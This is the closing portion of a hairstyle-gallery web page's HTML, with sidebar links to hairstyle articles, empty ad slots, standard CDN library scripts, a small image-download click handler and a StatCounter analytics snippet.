													<li class="list-group-item"><a href="/bobbed-hairstyles-with-blonde-and-brown-highlights.html">Bobbed Hairstyles With Blonde And Brown Highlights</a></li>
													<li class="list-group-item"><a href="/early-2000s-men-hairstyles.html">Early 2000s Men Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-prom-for-long-hair.html">Cute Hairstyles For Prom For Long Hair</a></li>
													<li class="list-group-item"><a href="/black-infant-hairstyles-pictures.html">Black Infant Hairstyles Pictures</a></li>
													<li class="list-group-item"><a href="/best-half-up-half-down-braid-wedding-hairstyles.html">Best Half Up Half Down Braid Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-girls-big-braided-hairstyles.html">Black Girls Big Braided Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-graduated-bob-hairstyle-pics.html">Curly Graduated Bob Hairstyle Pics</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-thin-hair-women-thin-hair-wedding-styles.html">Hairstyle For Thin Hair Women Thin Hair Wedding Styles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-colors-for-15-year-olds.html">Cute Hairstyles Colors For 15 Year Olds</a></li>
													<li class="list-group-item"><a href="/best-hairstyles-for-fine-curly-hair.html">Best Hairstyles For Fine Curly Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>